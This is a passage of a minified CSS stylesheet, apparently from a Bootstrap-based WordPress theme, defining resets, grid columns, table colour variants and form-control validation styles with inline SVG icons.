-webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.comment-list,.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail,.wp-caption img,body .wp-block-image img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure,.wp-caption{display:inline-block}.figure-img,.wp-caption img{margin-bottom:.5rem;line-height:1}.figure-caption,.wp-caption-text{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1240px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table,figure.wp-block-table table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th,figure.wp-block-table table td,figure.wp-block-table table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th,figure.wp-block-table table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody,figure.wp-block-table table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd),figure.wp-block-table.is-style-stripes table tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#caccd0}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#9ca1a8}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#bcbfc4}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#efebe5}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#e1dbcf}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#e5dfd5}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-taupe,.table-taupe>td,.table-taupe>th{background-color:#efebe5}.table-taupe tbody+tbody,.table-taupe td,.table-taupe th,.table-taupe thead th{border-color:#e1dbcf}.table-hover .table-taupe:hover,.table-hover .table-taupe:hover>td,.table-hover .table-taupe:hover>th{background-color:#e5dfd5}.table-taupe-45,.table-taupe-45>td,.table-taupe-45>th{background-color:#f8f6f4}.table-taupe-45 tbody+tbody,.table-taupe-45 td,.table-taupe-45 th,.table-taupe-45 thead th{border-color:#f1efea}.table-hover .table-taupe-45:hover,.table-hover .table-taupe-45:hover>td,.table-hover .table-taupe-45:hover>th{background-color:#eee9e4}.table-cream,.table-cream>td,.table-cream>th{background-color:#fdfcf9}.table-cream tbody+tbody,.table-cream td,.table-cream th,.table-cream thead th{border-color:#fbfaf4}.table-hover .table-cream:hover,.table-hover .table-cream:hover>td,.table-hover .table-cream:hover>th{background-color:#f7f2e6}.table-cream-85,.table-cream-85>td,.table-cream-85>th{background-color:#fdfcf9}.table-cream-85 tbody+tbody,.table-cream-85 td,.table-cream-85 th,.table-cream-85 thead th{border-color:#fbfaf4}.table-hover .table-cream-85:hover,.table-hover .table-cream-85:hover>td,.table-hover .table-cream-85:hover>th{background-color:#f7f2e6}.table-cream-45,.table-cream-45>td,.table-cream-45>th{background-color:#fefefc}.table-cream-45 tbody+tbody,.table-cream-45 td,.table-cream-45 th,.table-cream-45 thead th{border-color:#fdfdfa}.table-hover .table-cream-45:hover,.table-hover .table-cream-45:hover>td,.table-hover .table-cream-45:hover>th{background-color:#f8f8e9}.table-light-grey,.table-light-grey>td,.table-light-grey>th{background-color:#f8f8f8}.table-light-grey tbody+tbody,.table-light-grey td,.table-light-grey th,.table-light-grey thead th{border-color:#f1f1f1}.table-hover .table-light-grey:hover,.table-hover .table-light-grey:hover>td,.table-hover .table-light-grey:hover>th{background-color:#ebebeb}.table-interaction,.table-interaction>td,.table-interaction>th{background-color:#cbd3dd}.table-interaction tbody+tbody,.table-interaction td,.table-interaction th,.table-interaction thead th{border-color:#9eadc1}.table-hover .table-interaction:hover,.table-hover .table-interaction:hover>td,.table-hover .table-interaction:hover>th{background-color:#bcc6d3}.table-text,.table-text>td,.table-text>th{background-color:#c6c6c6}.table-text tbody+tbody,.table-text td,.table-text th,.table-text thead th{border-color:#959595}.table-hover .table-text:hover,.table-hover .table-text:hover>td,.table-hover .table-text:hover>th{background-color:#b9b9b9}.table-disabled,.table-disabled>td,.table-disabled>th{background-color:#d1d0d1}.table-disabled tbody+tbody,.table-disabled td,.table-disabled th,.table-disabled thead th{border-color:#aaa8aa}.table-hover .table-disabled:hover,.table-hover .table-disabled:hover>td,.table-hover .table-disabled:hover>th{background-color:#c4c3c4}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th,figure.wp-block-table table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th,figure.wp-block-table table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd),figure.wp-block-table.is-style-stripes table.table-dark tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive,figure.wp-block-table{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered,figure.wp-block-table>.table-bordered{border:0}.comment-form input[type=email],.comment-form input[type=text],.comment-form input[type=url],.comment-form textarea,.form-control,.search-form .search-field{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.comment-form input[type=email],.comment-form input[type=text],.comment-form input[type=url],.comment-form textarea,.form-control,.search-form .search-field{transition:none}}.comment-form input[type=email]::-ms-expand,.comment-form input[type=text]::-ms-expand,.comment-form input[type=url]::-ms-expand,.comment-form textarea::-ms-expand,.form-control::-ms-expand,.search-form .search-field::-ms-expand{background-color:transparent;border:0}.comment-form input:-moz-focusring[type=email],.comment-form input:-moz-focusring[type=text],.comment-form input:-moz-focusring[type=url],.comment-form textarea:-moz-focusring,.form-control:-moz-focusring,.search-form .search-field:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.comment-form input:focus[type=email],.comment-form input:focus[type=text],.comment-form input:focus[type=url],.comment-form textarea:focus,.form-control:focus,.search-form .search-field:focus{color:#495057;background-color:#fff;border-color:#7a899d;outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.comment-form input[type=email]::placeholder,.comment-form input[type=text]::placeholder,.comment-form input[type=url]::placeholder,.comment-form textarea::placeholder,.form-control::placeholder,.search-form .search-field::placeholder{color:#6c757d;opacity:1}.comment-form input:disabled[type=email],.comment-form input:disabled[type=text],.comment-form input:disabled[type=url],.comment-form input[readonly][type=email],.comment-form input[readonly][type=text],.comment-form input[readonly][type=url],.comment-form textarea:disabled,.comment-form textarea[readonly],.form-control:disabled,.form-control[readonly],.search-form .search-field:disabled,.search-form .search-field[readonly]{background-color:#e9ecef;opacity:1}.comment-form input[type=date][type=email],.comment-form input[type=date][type=text],.comment-form input[type=date][type=url],.comment-form input[type=datetime-local][type=email],.comment-form input[type=datetime-local][type=text],.comment-form input[type=datetime-local][type=url],.comment-form input[type=month][type=email],.comment-form input[type=month][type=text],.comment-form input[type=month][type=url],.comment-form input[type=time][type=email],.comment-form input[type=time][type=text],.comment-form input[type=time][type=url],.search-form input.search-field[type=date],.search-form input.search-field[type=datetime-local],.search-form input.search-field[type=month],.search-form input.search-field[type=time],input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{appearance:none}.search-form select.search-field:focus::-ms-value,select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.comment-form textarea,.search-form select.search-field[multiple],.search-form select.search-field[size],.search-form textarea.search-field,select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.comment-form p,.form-group,.search-form label{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.comment-form .was-validated input:valid[type=email],.comment-form .was-validated input:valid[type=text],.comment-form .was-validated input:valid[type=url],.comment-form .was-validated textarea:valid,.comment-form input.is-valid[type=email],.comment-form input.is-valid[type=text],.comment-form input.is-valid[type=url],.comment-form textarea.is-valid,.form-control.is-valid,.search-form .is-valid.search-field,.search-form .was-validated .search-field:valid,.was-validated .comment-form input:valid[type=email],.was-validated .comment-form input:valid[type=text],.was-validated .comment-form input:valid[type=url],.was-validated .comment-form textarea:valid,.was-validated .form-control:valid,.was-validated .search-form .search-field:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.comment-form .was-validated input:valid:focus[type=email],.comment-form .was-validated input:valid:focus[type=text],.comment-form .was-validated input:valid:focus[type=url],.comment-form .was-validated textarea:valid:focus,.comment-form input.is-valid:focus[type=email],.comment-form input.is-valid:focus[type=text],.comment-form input.is-valid:focus[type=url],.comment-form textarea.is-valid:focus,.form-control.is-valid:focus,.search-form .is-valid.search-field:focus,.search-form .was-validated .search-field:valid:focus,.was-validated .comment-form input:valid:focus[type=email],.was-validated .comment-form input:valid:focus[type=text],.was-validated .comment-form input:valid:focus[type=url],.was-validated .comment-form textarea:valid:focus,.was-validated .form-control:valid:focus,.was-validated .search-form .search-field:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.comment-form .was-validated textarea:valid,.comment-form textarea.is-valid,.search-form .was-validated textarea.search-field:valid,.search-form textarea.is-valid.search-field,.was-validated .comment-form textarea:valid,.was-validated .search-form textarea.search-field:valid,.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated 